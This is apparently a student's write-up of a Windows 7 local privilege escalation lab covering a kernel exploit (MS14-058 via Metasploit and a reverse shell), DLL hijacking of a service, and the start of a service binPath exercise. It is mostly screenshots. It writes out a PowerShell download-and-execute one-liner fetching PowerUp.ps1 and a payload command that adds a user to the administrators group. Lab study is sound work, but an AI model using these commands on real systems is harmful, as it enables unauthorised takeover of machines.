# Windows Local Privilege Escalation

Source: <https://github.com/sagishahar/lpeworkshop>



While preparation the VM, batch file gives me some output.



My windows 7 version Details.

This VM details same as above windows version mentioned in his git hub





## Exercise 1 – Kernel

For this exercise we must do null pointer (MS14-058) kernel exploit so we use sherlock.ps1 for find the vulnerabilities. And I search that vulnerability using “searchsploit” 

That module required Metasploit framework





So, this module need session do the exploit. And we have only option is PowerShell, so we use PowerShell to interact with the victim machine.







After that powershell code copy to windows 7 vm it automaticaly hide the cmd and connect back to the attacker machine.



The Windows VM is x64 therefore it is required to migrate to an x64 process, in that we use windows explore to migrate it, that session use to “ms14_058_track_popup_menu”, because that want session id and target Id. we create another session for get the reverse shell from windows 7 machine.



 Exercise 2 – Services (DLL Hijacking)

privileges for logged user

We can run this command to check the all vulnerabilities.

powershell -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/PowerUp/PowerUp.ps1'); Invoke-AllChecks





So, we can see the Hijack path = “C:\Temp\” we can run malicious dll in that location

Search the service called dllsvc , because in bat file create new service called dllsvc



Check the process called “dllhijackservice.exe” using “procmon”







I create the dll file in after running that service dll run “cmd.exe /k net localgroup administrator user /add” it means user add to the administrator group after editing that script that dll must save “hijackme.dll”







After copying to windows vm stop the dllsvc and again start that service



So now he in Administrators group

## Exercise 3 – Services (binPath)

After running the powerup command we can see service



After running the “net user user “command he still in user group. Here is the “accesschk64” command details: 